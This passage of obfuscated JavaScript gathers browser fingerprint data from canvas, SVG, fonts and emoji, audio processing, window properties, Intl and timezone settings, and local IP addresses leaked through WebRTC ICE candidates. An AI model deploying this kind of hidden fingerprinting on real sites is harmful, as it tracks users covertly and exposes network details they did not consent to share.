      kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]), ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(0x3cc), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3ce), ybmWsmc[PbUgrB(Fh4A2o[0x2b6])](Fh4A2o[0x13f], Fh4A2o[0x1], 0x3e, Fh4A2o[0x16b]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d0), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x15], Fh4A2o[0x13]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d3), ybmWsmc[PbUgrB(Fh4A2o[0x141])](PbUgrB(Fh4A2o[0x142]), Fh4A2o[0x16], Fh4A2o[0xc1]), ybmWsmc[PbUgrB(Fh4A2o[0x2b7])](), ybmWsmc[PbUgrB(Fh4A2o[0x2b8])](0x4b, Fh4A2o[0x143], Fh4A2o[0xc0], Fh4A2o[0x0], Math[Fh4A2o[0x144]] * Fh4A2o[0x15], Fh4A2o[0x25]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(0x3d6), ybmWsmc[PbUgrB(Fh4A2o[0x2b9])](), ybmWsmc[PbUgrB(0x3d8)] = PbUgrB(0x3d9), ybmWsmc[PbUgrB(0x3da)]());
      return ac32cn[PbUgrB(Fh4A2o[0x160])]();
    } catch (_TE_oq) {
      return PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function H6FsGg() {
    let sKUubF;
    try {
      kjYRdQJ(sKUubF = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3de)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(0x3e0)), sKUubF[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), PbUgrB(Fh4A2o[0x148])), sKUubF[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e3), document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14c])](sKUubF));
      let ac32cn = Fh4A2o[0x23];
      try {
        const ybmWsmc = document[PbUgrB(Fh4A2o[0x146])](PbUgrB(Fh4A2o[0x147]), PbUgrB(0x3e6));
        kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x148])), ybmWsmc[PbUgrB(Fh4A2o[0x145])](PbUgrB(Fh4A2o[0x13e]), "50"), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x208], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x145])](Fh4A2o[0x149], Fh4A2o[0x14a]), ybmWsmc[PbUgrB(Fh4A2o[0x14b])] = PbUgrB(0x3e7), sKUubF[PbUgrB(Fh4A2o[0x14c])](ybmWsmc), ac32cn = Fh4A2o[0x25]);
      } catch (_TE_oq) {
        ac32cn = Fh4A2o[0x23];
      }
      const ihMXIf = new XMLSerializer(),
        dg6iNU7 = ihMXIf[PbUgrB(Fh4A2o[0x64])](sKUubF),
        KAriGNs = btoa(unescape(encodeURIComponent(dg6iNU7)));
      document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(0x3eb) + KAriGNs,
        [PbUgrB(Fh4A2o[0x150])]: ac32cn
      };
    } catch (_TE_oq) {
      if (sKUubF && document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x1df])](sKUubF)) {
        document[PbUgrB(Fh4A2o[0x14d])][PbUgrB(Fh4A2o[0x14e])](sKUubF);
      }
      return {
        [PbUgrB(Fh4A2o[0x14f])]: PbUgrB(Fh4A2o[0x9d]) + _TE_oq[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(Fh4A2o[0x150])]: Fh4A2o[0x2a]
      };
    }
  }
  async function mxxWBP() {
    const sKUubF = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ac32cn = sKUubF[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ac32cn) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x153], sKUubF[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x6f]);
    const ybmWsmc = [PbUgrB(0x3ef), PbUgrB(0x3f0), PbUgrB(0x3f1), PbUgrB(0x3f2)],
      _TE_oq = [PbUgrB(0x3f3), PbUgrB(0x3f4), PbUgrB(0x3f5)],
      ihMXIf = {};
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      ac32cn[PbUgrB(Fh4A2o[0x154])] = sKUubF;
      const ybmWsmc = {};
      _TE_oq[PbUgrB(Fh4A2o[0x12f])]((sKUubF, dg6iNU7) => {
        try {
          const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x15d])](sKUubF);
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = {
            [PbUgrB(Fh4A2o[0xaf])]: _TE_oq[PbUgrB(Fh4A2o[0xaf])],
            [PbUgrB(Fh4A2o[0x155])]: _TE_oq[PbUgrB(Fh4A2o[0x155])],
            [PbUgrB(Fh4A2o[0x156])]: _TE_oq[PbUgrB(Fh4A2o[0x156])],
            [PbUgrB(Fh4A2o[0x157])]: _TE_oq[PbUgrB(Fh4A2o[0x157])],
            [PbUgrB(Fh4A2o[0x158])]: _TE_oq[PbUgrB(Fh4A2o[0x158])]
          };
        } catch (ihMXIf) {
          ybmWsmc[PbUgrB(Fh4A2o[0x159]) + dg6iNU7] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
        }
      });
      const dg6iNU7 = sKUubF[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x15a])[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x1])[PbUgrB(Fh4A2o[0x233])](Fh4A2o[0x15a]);
      ihMXIf[dg6iNU7] = ybmWsmc;
    }), ac32cn[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), [PbUgrB(Fh4A2o[0x25c]), PbUgrB(0x401), PbUgrB(0x402), PbUgrB(Fh4A2o[0x15b]), PbUgrB(0x403), PbUgrB(0x404)][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
      try {
        kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x15c])] = sKUubF, ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = ac32cn[PbUgrB(Fh4A2o[0x15d])]("Xg")[PbUgrB(Fh4A2o[0x156])]);
      } catch (ybmWsmc) {
        ihMXIf[PbUgrB(Fh4A2o[0x15e]) + sKUubF] = PbUgrB(Fh4A2o[0x9d]) + ybmWsmc[PbUgrB(Fh4A2o[0x9b])];
      }
    }));
    return ihMXIf;
  }
  async function ZenJKQ() {
    const sKUubF = {},
      ac32cn = document[PbUgrB(Fh4A2o[0x13c])](PbUgrB(Fh4A2o[0x13d])),
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x117])](Fh4A2o[0x151]);
    if (!ybmWsmc) {
      return {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(Fh4A2o[0x15f])
      };
    }
    kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0xaf])] = Fh4A2o[0x38], ac32cn[PbUgrB(Fh4A2o[0x13e])] = Fh4A2o[0x16a], ybmWsmc[PbUgrB(Fh4A2o[0x154])] = PbUgrB(Fh4A2o[0x18]), ybmWsmc[PbUgrB(Fh4A2o[0x140])] = PbUgrB(Fh4A2o[0x2b5]), ybmWsmc[PbUgrB(Fh4A2o[0x15c])] = PbUgrB(Fh4A2o[0x15b]));
    const _TE_oq = PbUgrB(0x407);
    kjYRdQJ(ybmWsmc[PbUgrB(Fh4A2o[0x141])](_TE_oq, Fh4A2o[0x1e], Fh4A2o[0x1e]), sKUubF[PbUgrB(0x408)] = ac32cn[PbUgrB(Fh4A2o[0x160])](), sKUubF[PbUgrB(Fh4A2o[0x161])] = {});
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("😀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x162])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🚀")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x163])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x40d))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x164])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])]("🍕")[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x165])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    try {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = ybmWsmc[PbUgrB(Fh4A2o[0x15d])](PbUgrB(0x410))[PbUgrB(Fh4A2o[0xaf])];
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x161])][PbUgrB(Fh4A2o[0x166])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function oG7jOwB() {
    return new Promise(sKUubF => {
      try {
        const ac32cn = window[PbUgrB(0x411)] || window[PbUgrB(0x412)];
        if (!ac32cn) {
          sKUubF(PbUgrB(Fh4A2o[0x136]));
          return;
        }
        const ybmWsmc = new ac32cn(Fh4A2o[0x1], Fh4A2o[Fh4A2o[0x168]], Fh4A2o[0x167]),
          _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x17a])]();
        kjYRdQJ(_TE_oq[PbUgrB(Fh4A2o[0xac])] = PbUgrB(0x414), _TE_oq[PbUgrB(Fh4A2o[0x200])][PbUgrB(Fh4A2o[0x16c])](Fh4A2o[0x5a], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]));
        const ihMXIf = ybmWsmc[PbUgrB(0x418)]();
        kjYRdQJ([[PbUgrB(0x419), -Fh4A2o[0x169]], [PbUgrB(0x41a), Fh4A2o[0x16a]], [PbUgrB(0x41b), Fh4A2o[0xa]], [PbUgrB(0x41c), -Fh4A2o[0x16b]], [PbUgrB(0x41d), Fh4A2o[0x0]], [PbUgrB(0x41e), 0.25]][PbUgrB(Fh4A2o[0x12f])](sKUubF => {
          if (ihMXIf[sKUubF[Fh4A2o[0x0]]] !== Fh4A2o[0x24] && typeof ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])] === PbUgrB(Fh4A2o[0x17b])) {
            try {
              ihMXIf[sKUubF[Fh4A2o[0x0]]][PbUgrB(Fh4A2o[0x16c])](sKUubF[Fh4A2o[0x1]], ybmWsmc[PbUgrB(Fh4A2o[0x16d])]);
            } catch (ac32cn) {}
          }
        }), _TE_oq[PbUgrB(Fh4A2o[0x16e])](ihMXIf), ihMXIf[PbUgrB(Fh4A2o[0x16e])](ybmWsmc[PbUgrB(Fh4A2o[0x176])]), _TE_oq[PbUgrB(Fh4A2o[0x16f])](Fh4A2o[0x0]), ybmWsmc[PbUgrB(0x422)](), ybmWsmc[PbUgrB(Fh4A2o[0x252])] = ac32cn => {
          try {
            const ybmWsmc = ac32cn[PbUgrB(0x424)][PbUgrB(0x425)](Fh4A2o[0x0]),
              _TE_oq = ybmWsmc[PbUgrB(Fh4A2o[0x170])](0x1194, Fh4A2o[0x66]);
            let ihMXIf = Fh4A2o[0x0];
            for (let KAriGNs = Fh4A2o[0x0]; KAriGNs < _TE_oq[PbUgrB(Fh4A2o[0x51])]; KAriGNs++) ihMXIf += Math[PbUgrB(Fh4A2o[0x2ed])](_TE_oq[KAriGNs]);
            sKUubF(ihMXIf[PbUgrB(Fh4A2o[0x50])]());
          } catch (dcAJl5E) {
            sKUubF(PbUgrB(0x427) + dcAJl5E[PbUgrB(Fh4A2o[0x9b])]);
          }
        }, ybmWsmc[PbUgrB(Fh4A2o[0x171])] = ac32cn => {
          sKUubF(PbUgrB(0x428) + ac32cn);
        });
      } catch (dg6iNU7) {
        sKUubF(PbUgrB(Fh4A2o[0x19a]) + dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
      }
    });
  }
  async function ywW46gQ() {
    try {
      const sKUubF = window[PbUgrB(0x42a)] || window[PbUgrB(0x42b)];
      if (!sKUubF) {
        return PbUgrB(0x42c);
      }
      const ac32cn = new sKUubF(),
        ybmWsmc = {
          [PbUgrB(0x42d)]: PbUgrB(0x42e) in ac32cn,
          [PbUgrB(Fh4A2o[0x172])]: ac32cn[PbUgrB(Fh4A2o[0x172])],
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x174])]: ac32cn[PbUgrB(Fh4A2o[0x174])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x175])]: ac32cn[PbUgrB(Fh4A2o[0x175])] || PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x176])]: {
            [PbUgrB(Fh4A2o[0x177])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x177])],
            [PbUgrB(Fh4A2o[0x178])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x178])],
            [PbUgrB(Fh4A2o[0x179])]: ac32cn[PbUgrB(Fh4A2o[0x176])][PbUgrB(Fh4A2o[0x179])]
          },
          [PbUgrB(Fh4A2o[0x17c])]: Fh4A2o[0x23]
        };
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17a])] === PbUgrB(Fh4A2o[0x17b])) {
        const _TE_oq = ac32cn[PbUgrB(Fh4A2o[0x17a])]();
        ybmWsmc[PbUgrB(Fh4A2o[0x17c])] = _TE_oq[PbUgrB(Fh4A2o[0xac])] !== Fh4A2o[0x24];
      }
      if (typeof ac32cn[PbUgrB(Fh4A2o[0x17d])] === PbUgrB(Fh4A2o[0x17b])) {
        await ac32cn[PbUgrB(Fh4A2o[0x17d])]();
      }
      return ybmWsmc;
    } catch (ihMXIf) {
      return PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
  }
  async function KXsegT() {
    const sKUubF = [],
      ac32cn = [PbUgrB(Fh4A2o[0x17e]), PbUgrB(Fh4A2o[0x217]), PbUgrB(Fh4A2o[0x39c]), PbUgrB(Fh4A2o[0x39d]), PbUgrB(Fh4A2o[0x39f]), PbUgrB(0x43c), PbUgrB(Fh4A2o[0x39e]), PbUgrB(Fh4A2o[0x3a2]), PbUgrB(Fh4A2o[0x3a3]), PbUgrB(0x440), PbUgrB(Fh4A2o[0x3a0]), PbUgrB(Fh4A2o[0x3a1]), PbUgrB(Fh4A2o[0x2c5]), PbUgrB(0x444), PbUgrB(0x445), PbUgrB(0x446), PbUgrB(0x447), PbUgrB(0x448), PbUgrB(0x449), PbUgrB(0x44a), PbUgrB(0x44b), PbUgrB(0x44c), PbUgrB(0x44d), PbUgrB(0x44e), PbUgrB(0x44f), PbUgrB(Fh4A2o[0x3b5]), PbUgrB(0x451), PbUgrB(0x452), PbUgrB(0x453), PbUgrB(0x454), PbUgrB(Fh4A2o[0x1c2]), PbUgrB(Fh4A2o[0x1c1]), PbUgrB(Fh4A2o[0x193]), PbUgrB(Fh4A2o[0x195]), PbUgrB(Fh4A2o[0x194]), PbUgrB(0x45a), PbUgrB(0x45b), PbUgrB(0x45c), PbUgrB(0x45d), PbUgrB(0x45e), PbUgrB(0x45f), PbUgrB(0x460), PbUgrB(Fh4A2o[0x34c]), PbUgrB(0x462), PbUgrB(Fh4A2o[0x355]), PbUgrB(Fh4A2o[0x356]), PbUgrB(0x465)];
    for (const ybmWsmc of ac32cn) {
      let _TE_oq = Fh4A2o[0x23],
        ihMXIf = PbUgrB(Fh4A2o[0xa2]),
        dg6iNU7 = Fh4A2o[0x24],
        KAriGNs = Fh4A2o[0x2a];
      try {
        let dcAJl5E = window;
        const lxL5MDQ = ybmWsmc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
        let G_Xwqr = Fh4A2o[0x2a];
        for (let DAyKkN = Fh4A2o[0x0]; DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])]; DAyKkN++) {
          G_Xwqr = lxL5MDQ[DAyKkN];
          if (dcAJl5E === Fh4A2o[0x2a] || typeof dcAJl5E === PbUgrB(Fh4A2o[0xa2]) || !(G_Xwqr in dcAJl5E)) {
            dcAJl5E = Fh4A2o[0x24];
            break;
          }
          if (DAyKkN < lxL5MDQ[PbUgrB(Fh4A2o[0x51])] - Fh4A2o[0x1]) {
            dcAJl5E = dcAJl5E[G_Xwqr];
          }
        }
        if (dcAJl5E !== Fh4A2o[0x24] && G_Xwqr !== Fh4A2o[0x2a] && G_Xwqr in dcAJl5E) {
          kjYRdQJ(_TE_oq = Fh4A2o[0x25], dg6iNU7 = dcAJl5E[G_Xwqr], ihMXIf = typeof dg6iNU7);
          if (ihMXIf === PbUgrB(Fh4A2o[0x1c5]) && dg6iNU7 !== Fh4A2o[0x2a]) {
            dg6iNU7 = PbUgrB(0x467);
          } else {
            if (ihMXIf === PbUgrB(Fh4A2o[0x17b])) {
              dg6iNU7 = PbUgrB(0x468);
            } else {
              if (typeof dg6iNU7 === PbUgrB(Fh4A2o[0x268]) && dg6iNU7[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x169]) {
                dg6iNU7 = dg6iNU7[PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x169]) + PbUgrB(0x46a);
              }
            }
          }
        }
      } catch (bTCLRKa) {
        kjYRdQJ(KAriGNs = bTCLRKa[PbUgrB(Fh4A2o[0x9b])], ihMXIf = PbUgrB(0x46b));
      }
      sKUubF[PbUgrB(Fh4A2o[0x230])]({
        [PbUgrB(Fh4A2o[0x1a3])]: ybmWsmc,
        [PbUgrB(Fh4A2o[0x39b])]: _TE_oq,
        [PbUgrB(Fh4A2o[0xac])]: ihMXIf,
        [PbUgrB(Fh4A2o[0x205])]: KAriGNs ? Fh4A2o[0x24] : dg6iNU7,
        [PbUgrB(Fh4A2o[0x152])]: KAriGNs
      });
    }
    return sKUubF;
  }
  async function oGCSJrh() {
    const sKUubF = {},
      ac32cn = {};
    try {
      kjYRdQJ(typeof Intl !== PbUgrB(Fh4A2o[0xa2]) && Intl[PbUgrB(Fh4A2o[0x181])] ? sKUubF[PbUgrB(Fh4A2o[0x182])] = Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]()[PbUgrB(Fh4A2o[0x3aa])] || PbUgrB(Fh4A2o[0xa9]) : sKUubF[PbUgrB(Fh4A2o[0x182])] = PbUgrB(0x474), sKUubF[PbUgrB(0x475)] = new Date()[PbUgrB(0x476)]());
      if (typeof Intl !== PbUgrB(Fh4A2o[0xa2])) {
        kjYRdQJ(ac32cn[PbUgrB(0x477)] = Intl[PbUgrB(Fh4A2o[0x181])][PbUgrB(0x478)]([Fh4A2o[0x191], "fr", "zh", Fh4A2o[0x183], "ar", PbUgrB(0x479)]), ac32cn[PbUgrB(0x47a)] = Intl[PbUgrB(Fh4A2o[0x184])] ? Intl[PbUgrB(Fh4A2o[0x184])]()[PbUgrB(Fh4A2o[0x18a])](Fh4A2o[0x185]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x47d)] = Intl[PbUgrB(Fh4A2o[0x186])] ? new Intl[PbUgrB(Fh4A2o[0x186])]()[PbUgrB(0x47f)](Fh4A2o[0x1]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x480)] = Intl[PbUgrB(Fh4A2o[0x187])] ? new Intl[PbUgrB(Fh4A2o[0x187])]()[PbUgrB(0x482)](Fh4A2o[0x61], Fh4A2o[0x62]) : PbUgrB(Fh4A2o[0xa9]), ac32cn[PbUgrB(0x483)] = Intl[PbUgrB(Fh4A2o[0x181])] ? Intl[PbUgrB(Fh4A2o[0x181])]()[PbUgrB(Fh4A2o[0x188])]() : PbUgrB(Fh4A2o[0xa9]));
        const ybmWsmc = new Date(Fh4A2o[0x2ff], Fh4A2o[0x0], Fh4A2o[0x1], Fh4A2o[0xf], 0x25, 0x2a);
        ac32cn[PbUgrB(0x484)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x181])] ? new Intl[PbUgrB(Fh4A2o[0x181])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](ybmWsmc) : PbUgrB(Fh4A2o[0xa9])
        };
        const _TE_oq = Fh4A2o[0x185];
        kjYRdQJ(ac32cn[PbUgrB(0x489)] = {
          [PbUgrB(Fh4A2o[0x189])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18b])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18c])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(Fh4A2o[0x18d])]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18d]))[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        }, ac32cn[PbUgrB(0x48a)] = {
          [PbUgrB(0x48b)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18c]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48d)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x48e)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x189]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x48f)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x490)]: Intl[PbUgrB(Fh4A2o[0x184])] ? new Intl[PbUgrB(Fh4A2o[0x184])](PbUgrB(Fh4A2o[0x18b]), {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(Fh4A2o[0x18f]),
            [PbUgrB(Fh4A2o[0x18f])]: PbUgrB(0x491)
          })[PbUgrB(Fh4A2o[0x18a])](_TE_oq) : PbUgrB(Fh4A2o[0xa9])
        });
        if (typeof Intl[PbUgrB(Fh4A2o[0x190])] !== PbUgrB(Fh4A2o[0xa2])) {
          const ihMXIf = new Intl[PbUgrB(Fh4A2o[0x190])](Fh4A2o[0x191], {
            [PbUgrB(Fh4A2o[0x18e])]: PbUgrB(0x493),
            [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x494)
          });
          ac32cn[PbUgrB(Fh4A2o[0x192])] = ihMXIf[PbUgrB(Fh4A2o[0x18a])](["A", "B", "C"]);
        } else {
          ac32cn[PbUgrB(Fh4A2o[0x192])] = PbUgrB(Fh4A2o[0xa9]);
        }
      } else {
        ac32cn[PbUgrB(Fh4A2o[0x3b])] = PbUgrB(0x496);
      }
    } catch (dg6iNU7) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])], ac32cn[PbUgrB(Fh4A2o[0x3b])] = dg6iNU7[PbUgrB(Fh4A2o[0x9b])]);
    }
    return {
      [PbUgrB(Fh4A2o[0x3cd])]: sKUubF,
      [PbUgrB(Fh4A2o[0x3ce])]: ac32cn
    };
  }
  async function MmFt5aM() {
    return new Promise(sKUubF => {
      const ac32cn = new Set();
      let ybmWsmc = Fh4A2o[0x2a],
        _TE_oq = setTimeout(() => {
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x49b)]);
        }, dg6iNU7);
      try {
        const ihMXIf = window[PbUgrB(Fh4A2o[0x193])] || window[PbUgrB(Fh4A2o[0x194])] || window[PbUgrB(Fh4A2o[0x195])];
        if (!ihMXIf) {
          kjYRdQJ(clearTimeout(_TE_oq), sKUubF([PbUgrB(Fh4A2o[0x136])]));
          return;
        }
        kjYRdQJ(ybmWsmc = new ihMXIf({
          [PbUgrB(0x49c)]: []
        }), ybmWsmc[PbUgrB(0x49d)](""), ybmWsmc[PbUgrB(0x49e)] = ihMXIf => {
          if (ihMXIf && ihMXIf[PbUgrB(Fh4A2o[0x196])] && ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])]) {
            const KAriGNs = ihMXIf[PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x196])][PbUgrB(Fh4A2o[0x255])](new RegExp(PbUgrB(0x4a1), Fh4A2o[0x197]));
            if (KAriGNs) {
              ac32cn[PbUgrB(Fh4A2o[0x2cb])](KAriGNs[Fh4A2o[0x0]]);
            }
          } else {
            if (!ihMXIf[PbUgrB(Fh4A2o[0x196])]) {
              clearTimeout(_TE_oq);
              if (ybmWsmc) {
                ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
              }
              sKUubF(ac32cn[PbUgrB(Fh4A2o[0x198])] ? Array[PbUgrB(Fh4A2o[0x199])](ac32cn) : [PbUgrB(0x4a3)]);
            }
          }
        }, ybmWsmc[PbUgrB(0x4a4)]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
          return ybmWsmc[PbUgrB(0x4a6)](sKUubF);
        })[PbUgrB(Fh4A2o[0x229])](() => {
          clearTimeout(_TE_oq);
          if (ybmWsmc) {
            ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
          }
          sKUubF([PbUgrB(0x4a8)]);
        }));
      } catch (KAriGNs) {
        clearTimeout(_TE_oq);
        if (ybmWsmc) {
          ybmWsmc[PbUgrB(Fh4A2o[0x17d])]();
        }
        sKUubF([PbUgrB(Fh4A2o[0x19a]) + KAriGNs[PbUgrB(Fh4A2o[0x9b])]]);
      }
    });
  }
  async function faaAwc() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x19b])]: {
        [PbUgrB(Fh4A2o[0x128])]: "",
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3e])]: Fh4A2o[0x2a],
